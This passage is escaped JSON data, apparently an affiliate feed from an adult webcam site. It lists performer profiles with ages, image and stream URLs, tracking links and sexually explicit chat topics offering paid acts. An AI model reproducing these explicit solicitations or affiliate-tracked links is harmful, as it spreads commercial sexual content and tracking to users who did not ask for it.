ttps:\\/\\/bongacams.com\\/chat-popup\\/AnnaRhodes\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AnnaRhodes?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AnnaRhodes\",\"video_feed_url\":\"https:\\/\\/mobile-edge10.bcvcdn.com\\/stream_AnnaRhodes.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb10.bcvcdn.com\\/stream_AnnaRhodes\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_AnnaRhodes\\/playlist.m3u8\",\"chat_topic\":\"Did you know my lips are like Skittles and you\\u2019re about to taste the rainbow?   ;) #LushON - #Spinel - PVT Open  @remain  DIldo Blowjob\",\"chat_topic_ru\":\"\\u00ad\\u041d\\u0430\\u0448\\u0451\\u043b \\u043c\\u0435\\u043d\\u044f, \\u043a\\u0440\\u0430\\u0441\\u0430\\u0432\\u0447\\u0438\\u043a? \\u0422\\u0435\\u043f\\u0435\\u0440\\u044c \\u043f\\u043e\\u043f\\u0440\\u043e\\u0431\\u0443\\u0439, \\u0441\\u043f\\u0440\\u044f\\u0447\\u044c\\u0441\\u044f!\",\"flags\":[\"american\",\"spanish\"],\"online_time\":22574,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AnnaRhodes\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":2520,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"MiaTonyy\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MiaTonyy\",\"display_name\":\"Mia_Milasheva\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/062\\/390\\/06c\\/26797e514f9d845821a8ab6ed16fc3b8_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/062\\/390\\/06c\\/26797e514f9d845821a8ab6ed16fc3b8_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/062\\/390\\/06c\\/26797e514f9d845821a8ab6ed16fc3b8_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/062\\/390\\/06c\\/26797e514f9d845821a8ab6ed16fc3b8_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/062\\/390\\/06c\\/xbig_lq\\/f5e856.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/062\\/390\\/06c\\/xbig_lq\\/f5e856.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/062\\/390\\/06c\\/xbig\\/f5e856.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MiaTonyy\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MiaTonyy\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MiaTonyy\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MiaTonyy?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MiaTonyy\",\"video_feed_url\":\"https:\\/\\/mobile-edge15.bcvcdn.com\\/stream_MiaTonyy.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb15.bcvcdn.com\\/stream_MiaTonyy\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_MiaTonyy\\/playlist.m3u8\",\"chat_topic\":\"Lovens 10+ \\u2764\\ufe0fFAVORITE vibration 111\\u2764\\ufe0fPut love (top right)\\u2764\\ufe0fbare breasts 350\\u2764\\ufe0f naked pussy 450\\u2764\\ufe0f striptease 600 \\u2764\\ufe0fbefore private 505. and private 155t-1 minute\",\"chat_topic_ru\":\"\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 10+\\u2764\\ufe0f \\u041b\\u042e\\u0411\\u0418\\u041c\\u0410\\u042f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 111\\u2764\\ufe0f\\u0421\\u0442\\u0430\\u0432\\u044c \\u043b\\u044e\\u0431\\u043e\\u0432\\u044c(\\u0441\\u043f\\u0440\\u0430\\u0432\\u0430 \\u0432\\u0432\\u0435\\u0440\\u0445\\u0443)\\u2764\\ufe0f \\u0433\\u043e\\u043b\\u0430\\u044f \\u0433\\u0440\\u0443\\u0434\\u044c 400 \\u2764\\ufe0f\\u0433\\u043e\\u043b\\u0430\\u044f \\u043a\\u0438\\u0441\\u043a\\u0430 500 \\u2764\\ufe0f\\u0441\\u0442\\u0440\\u0438\\u043f\\u0442\\u0438\\u0437 700\\u2764\\ufe0f\\u043f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 505.  \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442 155 \\u0442.-1 \\u043c\\u0438\\u043d\\u0443\\u0442\\u0430\",\"flags\":[\"american\",\"russian\"],\"online_time\":23222,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MiaTonyy\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":1935,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"sexlove12002\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/sexlove12002\",\"display_name\":\"_Sunshine_girls_\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0dd\\/1de\\/0f3\\/478c7766c7fbcecd975609197c3eb895_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0dd\\/1de\\/0f3\\/478c7766c7fbcecd975609197c3eb895_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0dd\\/1de\\/0f3\\/478c7766c7fbcecd975609197c3eb895_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0dd\\/1de\\/0f3\\/478c7766c7fbcecd975609197c3eb895_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/1de\\/0f3\\/xbig_lq\\/161009.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/1de\\/0f3\\/xbig_lq\\/161009.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/1de\\/0f3\\/xbig\\/161009.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/sexlove12002\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/sexlove12002\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/sexlove12002\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/sexlove12002?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/sexlove12002\",\"video_feed_url\":\"https:\\/\\/mobile-edge61.bcvcdn.com\\/stream_sexlove12002.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb61.bcvcdn.com\\/stream_sexlove12002\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_sexlove12002\\/playlist.m3u8\",\"chat_topic\":\"light Margot, dark Maria FOR FREE BANMENU REQUESTS FOR ONE GIRL (150 token prepayment before private)\",\"chat_topic_ru\":\"\\u0441\\u0432\\u0435\\u0442\\u043b\\u0430\\u044f \\u041c\\u0430\\u0440\\u0433\\u043e, \\u043c\\u0443\\u043b\\u0430\\u0442\\u043a\\u0430 \\u041c\\u0430\\u0440\\u0438\\u044f \\u0417\\u0410 \\u0411\\u0415\\u0421\\u041f\\u041b\\u0410\\u0422\\u041d\\u042b\\u0415 \\u041f\\u0420\\u041e\\u0421\\u042c\\u0411\\u042b \\u0411\\u0410\\u041d\\u041c\\u0415\\u041d\\u042e \\u0414\\u041b\\u042f \\u041e\\u0414\\u041d\\u041e\\u0419 \\u0414\\u0415\\u0412\\u0423\\u0428\\u041a\\u0418(\\u043f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 150 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 \\u043f\\u0440\\u0435\\u0434\\u043e\\u043f\\u043b\\u0430\\u0442\\u0430) \",\"flags\":[\"american\",\"russian\"],\"online_time\":13871,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_sexlove12002\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":1619,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"MinniMia\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MinniMia\",\"display_name\":\"Minni_Mia\",\"display_age\":36,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b6\\/321\\/05a\\/2c2c7ac7795de7cafab057da2e2ff045_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b6\\/321\\/05a\\/2c2c7ac7795de7cafab057da2e2ff045_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b6\\/321\\/05a\\/2c2c7ac7795de7cafab057da2e2ff045_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b6\\/321\\/05a\\/2c2c7ac7795de7cafab057da2e2ff045_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b6\\/321\\/05a\\/xbig_lq\\/9e1bfa.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b6\\/321\\/05a\\/xbig_lq\\/9e1bfa.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b6\\/321\\/05a\\/xbig\\/9e1bfa.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MinniMia\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MinniMia\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MinniMia\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MinniMia?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MinniMia\",\"video_feed_url\":\"https:\\/\\/mobile-edge12.bcvcdn.com\\/stream_MinniMia.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb12.bcvcdn.com\\/stream_MinniMia\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_MinniMia\\/playlist.m3u8\",\"chat_topic\":\" Lovens works from 2x. Favorite vibrations 33, 66, 99. \",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u044f \\u041c\\u0438\\u044f! \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2\\u0445.  @remain.  \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 33, 66, 99.  \\u041e\\u0440\\u0433\\u0430\\u0437\\u043c 99 \\u0432\\u0438\\u0431\\u0440\\u043e 4 \\u0440\\u0430\\u0437\\u0430 \\u0431\\u0435\\u0437 \\u043e\\u0441\\u0442\\u0430\\u043d\\u043e\\u0432\\u043a\\u0438. \\u0413\\u043e\\u0440\\u044f\\u0447\\u0438\\u0435 \\u0432\\u0438\\u0434\\u0435\\u043e \\u0432 \\u043f\\u0440\\u043e\\u0444\\u0438\\u043b\\u0435!! \\u041c\\u0435\\u043d\\u044e \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442!! \",\"flags\":[\"american\",\"russian\"],\"online_time\":6601,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MinniMia\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":902,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"alinakukla787\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/alinakukla787\",\"display_name\":\"Madam_koss\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/099\\/29a\\/3d5\\/20286520f0569611ab3974307eee97f2_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/099\\/29a\\/3d5\\/20286520f0569611ab3974307eee97f2_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/099\\/29a\\/3d5\\/20286520f0569611ab3974307eee97f2_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/099\\/29a\\/3d5\\/20286520f0569611ab3974307eee97f2_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/099\\/29a\\/3d5\\/xbig_lq\\/74634a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/099\\/29a\\/3d5\\/xbig_lq\\/74634a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/099\\/29a\\/3d5\\/xbig\\/74634a.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/alinakukla787\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/alinakukla787\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/alinakukla787\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/alinakukla787?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/alinakukla787\",\"video_feed_url\":\"https:\\/\\/mobile-edge4.bcvcdn.com\\/stream_alinakukla787.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb4.bcvcdn.com\\/stream_alinakukla787\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_alinakukla787\\/playlist.m3u8\",\"chat_topic\":\"\\u2764\\ufe0f\\u2764\\ufe0f\\u2764\\ufe0f\\u2764\\ufe0f\\u2764\\ufe0f \",\"chat_topic_ru\":\"Lovense- \\u043e\\u0442 2-\\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u043a\\u043e\\u043c\\u0430\\u043d\\u0434\\u044b 2, 21, 101, 888.21 =15 SEC (LOW)\\u0412\\u0438\\u0431\\u0440\\u0430\\u0442\\u043e\\u0440 (Domi)100tkn101 = 30 SEC (HIGH)201 = 40 SEC (MEDIUM)351 = 45 SEC (HIGH)751 = 120 SEC (ULTRA)888 = 260 SEC ULTRA + \\u0431\\u044b\\u0441\\u0442\\u0440\\u043e\\u0435)\\u2764\\ufe0f\\u2764\\ufe0f\\u2764\\ufe0f\",\"flags\":[\"american\",\"russian\"],\"online_time\":7392,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_alinakukla787\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":792,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"LittleCuteVaneessa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LittleCuteVaneessa\",\"display_name\":\"LittleCuteVaneessa\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/074\\/3a0\\/55e58b51b89044e3313361dbe6af45ff_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/074\\/3a0\\/55e58b51b89044e3313361dbe6af45ff_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/074\\/3a0\\/55e58b51b89044e3313361dbe6af45ff_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/074\\/3a0\\/55e58b51b89044e3313361dbe6af45ff_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/074\\/3a0\\/xbig_lq\\/fd2e06.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/074\\/3a0\\/xbig_lq\\/fd2e06.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/074\\/3a0\\/xbig\\/fd2e06.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LittleCuteVaneessa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LittleCuteVaneessa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LittleCuteVaneessa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LittleCuteVaneessa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LittleCuteVaneessa\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us70.bcvcdn.com\\/stream_LittleCuteVaneessa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us70.bcvcdn.com\\/stream_LittleCuteVaneessa\",\"stream_feed_url\":\"https:\\/\\/ded4037-edge-us66.bcvcdn.com\\/hls\\/stream_LittleCuteVaneessa\\/playlist.m3u8\",\"chat_topic\":\"NAKED ALL VANNE+USE HER THROAT HARD+SLAPS FACEPVT OPEN NO LIMITS #anal #creampie #new #18 #asian #latina\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":13235,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LittleCuteVaneessa\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":774,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"SilkyMiley\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/SilkyMiley\",\"display_name\":\"SilkyMiley\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e2\\/3b8\\/011\\/5381d0be2158e57f84b332f31c9c2bc6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e2\\/3b8\\/011\\/5381d0be2158e57f84b332f31c9c2bc6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e2\\/3b8\\/011\\/5381d0be2158e57f84b332f31c9c2bc6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e2\\/3b8\\/011\\/5381d0be2158e57f84b332f31c9c2bc6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/3b8\\/011\\/xbig_lq\\/35df33.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/3b8\\/011\\/xbig_lq\\/35df33.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/3b8\\/011\\/xbig\\/35df33.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/SilkyMiley\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/SilkyMiley\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/SilkyMiley\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/SilkyMiley?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/SilkyMiley\",\"video_feed_url\":\"https:\\/\\/mobile-edge32.bcvcdn.com\\/stream_SilkyMiley.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb32.bcvcdn.com\\/stream_SilkyMiley\",\"stream_feed_url\":\"https:\\/\\/ded1080-edge28.bcvcdn.com\\/hls\\/stream_SilkyMiley\\/playlist.m3u8\",\"chat_topic\":\"Hi all! To launch the toy, multiply everything by 2, what is on the interface\",\"chat_topic_ru\":\"\\u0412\\u0441\\u0435\\u043c \\u043f\\u0440\\u0438\\u0432\\u0435\\u0442! \\u0414\\u043b\\u044f \\u0437\\u0430\\u043f\\u0443\\u0441\\u043a\\u0430 \\u0438\\u0433\\u0440\\u0443\\u0448\\u043a\\u0438 \\u0443\\u043c\\u043d\\u043e\\u0436\\u0430\\u0439\\u0442\\u0435 \\u0432\\u0441\\u0435 \\u043d\\u0430 2,\\u0442\\u043e \\u0447\\u0442\\u043e \\u043d\\u0430 \\u0438\\u043d\\u0442\\u0435\\u0440\\u0444\\u0435\\u0439\\u0441 @total \\u043f\\u043e\\u0438\\u0433\\u0440\\u0430\\u0442\\u044c \\u0441 \\u0434\\u0438\\u043b\\u0434\\u043e\",\"flags\":[\"american\",\"russian\"],\"online_time\":6374,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_SilkyMiley\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":749,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"shiny-lily\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/shiny-lily\",\"display_name\":\"shiny-lily\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b3\\/105\\/258\\/663027f1b068c015c477b4dacb2b3a0e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b3\\/105\\/258\\/663027f1b068c015c477b4dacb2b3a0e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b3\\/105\\/258\\/663027f1b068c015c477b4dacb2b3a0e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b3\\/105\\/258\\/663027f1b068c015c477b4dacb2b3a0e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/105\\/258\\/xbig_lq\\/62f3c4.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/105\\/258\\/xbig_lq\\/62f3c4.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/105\\/258\\/xbig\\/62f3c4.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/shiny-lily\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/shiny-lily\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/shiny-lily\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/shiny-lily?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/shiny-lily\",\"video_feed_url\":\"https:\\/\\/mobile-edge76.bcvcdn.com\\/stream_shiny-lily.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb76.bcvcdn.com\\/stream_shiny-lily\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_shiny-lily\\/playlist.m3u8\",\"chat_topic\":\"5 min control is free in pvt\",\"chat_topic_ru\":\"\\u0411\\u0435\\u0441\\u043f\\u043b\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043a\\u043e\\u043d\\u0442\\u0440\\u043e\\u043b\\u044c \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435 5 \\u043c\\u0438\\u043d\\u0443\\u0442 \",\"flags\":[\"american\",\"russian\"],\"online_time\":14609,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_shiny-lily\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":698,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"franksalise\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/franksalise\",\"display_name\":\"LustElise\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c9\\/33a\\/3c1\\/850d110f65316861d302ab31b35deace_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c9\\/33a\\/3c1\\/850d110f65316861d302ab31b35deace_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c9\\/33a\\/3c1\\/850d110f65316861d302ab31b35deace_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c9\\/33a\\/3c1\\/850d110f65316861d302ab31b35deace_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c9\\/33a\\/3c1\\/xbig_lq\\/d2aa50.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c9\\/33a\\/3c1\\/xbig_lq\\/d2aa50.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c9\\/33a\\/3c1\\/xbig\\/d2aa50.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/franksalise\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.